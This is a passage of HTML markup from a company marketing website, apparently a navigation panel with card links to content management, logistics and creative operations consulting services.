				<a data-unstyled href="https://www.icpnet.com/take-co-maturity-assessment" target="_blank" rel="noopener" id="pf-card__60af6fefb9a9d82f063e98c6b498ca9b" class="pf-card pf-card__group-fce89fb996e829d25f8ebc08c70c75e2">

					

	

		

		
		
		

		
			
		

		

		

		<div class="card__image">

			<div class="pf-image" data-ratio="3x2" data-fit="cover">
				<img src="https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=800&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png" srcset="https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=1200&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=1600&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png 2x" alt="Creative Operations Maturity Assessment Report" loading="lazy">
			</div>

		</div>

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170712577116525-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">What's your Creative Operations Maturity Level?</span>

    

      
        
      

      <span class=" heading-line uppercase">&nbsp;</span>

    
  </h6>

  


		</div>

	
								

	


							</div>

							<div class="card__body"><div class="card__button" data-location="after_text">
				<p data-marginless="true">
					
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <button class="hs-button hs-button--db547c2fbd86e20af74296387c42ba96 medium primary hover--primary" type="button" data-direction="row">

    
      <span class="text">Find out</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					
				</p>
			</div></div>

						</div>

						

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	

		

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116526" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170712577116526" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170712577116526 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-26 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706284928254" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="solutions"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-27 dnd-row">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-28 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062849116214" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


	<div class="pf-mm-rows-to-tabs-buttons">
    	<nav></nav>

		<template>
			<div>
				<button type="button" class="hs-button large" data-target="">
					<span class="text"></span>
					<span class="pf-icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewbox="0 0 24 24" width="24px" fill="#FFFFFF"><path d="M0 0h24v24H0z" fill="none" /><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z" /></svg>
					</span>
				</button>
			</div>
		</template>

  </div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span9 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="3" data-w="9">

<div class="row-fluid-wrapper row-depth-1 row-number-29 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162123" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span class="pf-mm-rows-to-tabs" data-anchor="cml" data-label="Content Management &amp; Logistics">
</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-30 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162124" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162124" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162124 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-31 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162125" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170628491162125" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Content Management &amp;</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Logistics</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-32 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162126" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162126" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162126 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-33 dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="6">
<div id="hs_cos_wrapper_module_170628491162127" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--6a9c0b0ffe3e6b07c8f179e59efa5f15" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml" id="pf-card__44290671d59264677aa848588dcf7fd2" class="pf-card pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="xlarge">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Management-22.png?length=256&amp;name=Blue%20B__Content%20Management-22.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Management-22.png?length=384&amp;name=Blue%20B__Content%20Management-22.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Management-22.png?length=512&amp;name=Blue%20B__Content%20Management-22.png 2x" alt="Blue B__Content Management-22" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="xlarge">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Content%20Management-22.png?length=256&amp;name=__Content%20Management-22.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Content%20Management-22.png?length=384&amp;name=__Content%20Management-22.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Content%20Management-22.png?length=512&amp;name=__Content%20Management-22.png 2x" alt="__Content Management-22" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170628491162127-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Solutions Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_170628491162127" class="card__text pf-rich-text">
			<div>
				<p><span>Deploying, optimizing and managing technology ecosystems to enable a frictionless flow of content</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--d0e8351accd5746aea20c40b9e72cccc small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="6" data-w="6">
<div id="hs_cos_wrapper_module_1752528026744" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--37955f567b0b68d31b38b3aef712e0e8" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml/initiate" id="pf-card__2bd79aab29a99adc6336e03e688f794d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 2x" alt="Purple B__Align (Content Alignment)​-​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=256&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=384&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=512&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 2x" alt="__Align (Content Alignment)​-​ ​-1" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Initiate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Define strategy and align your content ambitions</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--2d421400e5d4c6be85a311fccf0ecf9e small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml/implement" id="pf-card__317aa00ff1a3e0a9a418738e3c7a485d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="Technology Implementation Icon" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="__Implement- (Technology Implementation)​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Implement Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Design, deploy, and embed content operations</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--7098575ef46c9fbf410e4396b3a8354d small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml/adopt" id="pf-card__4a194c27cefd219f4fffa084417a183d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="Technology Adoption Icon" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="__Adopt- (Technology Adoption)​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Adopt Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Drive adoption and maximise solution value</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--8fb1092fa40d2f57e933fc9174dd0a18 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml/operate" id="pf-card__79cfb0aaaa937bb0ff0c7fcd81a2660d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=256&amp;name=Consolidation_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=384&amp;name=Consolidation_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=512&amp;name=Consolidation_Blue%20BG.png 2x" alt="Consolidation_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=256&amp;name=Consolidation_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=384&amp;name=Consolidation_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=512&amp;name=Consolidation_White%20BG.png 2x" alt="Consolidation_White BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Operate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Run and evolve high-performing content operations</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--11dc31810c92ae2e4892f50c0c7b6411 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-34 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162128" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162128" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162128 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-35 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162129" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span class="pf-mm-rows-to-tabs" data-anchor="co" data-label="Creative Operations">
</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-36 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162130" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162130" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162130 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-37 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-2 row-number-1 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162133" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170628491162133" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Creative</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Operations</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162134" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162134" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162134 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="6">
<div id="hs_cos_wrapper_module_170628491162135" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--fb270294c7905f9a4a3db758a3bc03db" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations" id="pf-card__74d94b46da2b3aae87dedc7fcfc0b996" class="pf-card pf-card__group-fb270294c7905f9a4a3db758a3bc03db">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="xlarge">
					

